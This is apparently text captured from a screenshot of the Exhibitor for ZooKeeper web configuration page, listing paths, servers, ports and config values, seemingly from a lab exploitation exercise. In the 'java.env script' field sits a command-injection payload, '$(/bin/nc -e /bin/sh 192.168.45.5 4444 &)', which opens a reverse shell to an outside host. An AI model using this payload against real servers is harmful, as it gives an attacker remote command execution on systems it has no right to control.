 192.168.225.98:8080/exhibitor/v1/ui/index.html
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
sheets
Training
Tools
Exhibitor for ZooKeeper
v1
Control Panel
Explorer
Config
Log
Editing OFF ON
Commit...
Calculator...
Note: sections colored in bold red can cause server restarts when changed.
Hover over text boxes for detailed information on each configuration
Paths
ZooKeeper Install Dir
/opt/zookeeper
Read Me
ZooKeeper Snapshot Dir
/zookeeper/data
ZooKeeper Transaction Dir
optional
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
Ensemble
Servers
1:pelican
Additional Config
syncLimit=5
tickTime=2000
initLimit=10
java.env script
$(/bin/nc -e /bin/sh 192.168.45.5 4444 &)
log4j.properties
Ports
Client Port
2181
Connect Port
2888
Election Port
3888